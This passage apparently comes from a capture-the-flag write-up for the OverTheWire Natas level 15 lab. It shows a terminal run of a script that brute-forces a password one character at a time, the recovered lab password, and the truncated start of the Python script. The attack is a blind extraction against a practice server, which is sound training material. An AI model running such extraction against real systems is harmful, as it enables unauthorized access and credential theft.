 ~/Documents
[I] ➜ vim natas15.py
~/Documents took 6s
[I] ➜ python natas15.py
[+] Found password so far: h
[+] Found password so far: hP
[+] Found password so far: hPk
[+] Found password so far: hPkj
[+] Found password so far: hPkjK
[+] Found password so far: hPkjKY
[+] Found password so far: hPkjKYv
[+] Found password so far: hPkjKYvi
[+] Found password so far: hPkjKYviL
[+] Found password so far: hPkjKYviLQ
[+] Found password so far: hPkjKYviLQc
[+] Found password so far: hPkjKYviLQct
[+] Found password so far: hPkjKYviLQctE
[+] Found password so far: hPkjKYviLQctEW
[+] Found password so far: hPkjKYviLQctEW3
[+] Found password so far: hPkjKYviLQctEW33
[+] Found password so far: hPkjKYviLQctEW33Q
[+] Found password so far: hPkjKYviLQctEW33Qm
[+] Found password so far: hPkjKYviLQctEW33Qmu
[+] Found password so far: hPkjKYviLQctEW33QmuX
[+] Found password so far: hPkjKYviLQctEW33QmuXL
[+] Found password so far: hPkjKYviLQctEW33QmuXL6
[+] Found password so far: hPkjKYviLQctEW33QmuXL6e
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eD
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDV
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVf
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfM
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfMW
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfMW4
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfMW4s
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfMW4sG
[+] Found password so far: hPkjKYviLQctEW33QmuXL6eDVfMW4sGo
[+] Extracted password: hPkjKYviLQctEW33QmuXL6eDVfMW4sGo
import string
url = "http://natas15.natas.labs.overthe
auth = ("natas15",
charset = string.ascii_lowercase +
string.digits
found_password = ""